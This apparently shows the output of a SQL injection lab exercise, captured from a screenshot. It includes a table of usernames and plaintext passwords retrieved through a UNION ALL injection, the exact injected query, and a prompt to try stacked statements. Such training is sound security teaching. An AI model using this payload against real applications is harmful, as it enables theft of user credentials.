 Name: ROM user_system_data; -- Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , null, null, null,
102, jdoe, passwd2, , null, null, null,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '' UNION ALL SELECT userid, user_name, password, cookie, NULL, NULL, NULL FROM user_system_data; --'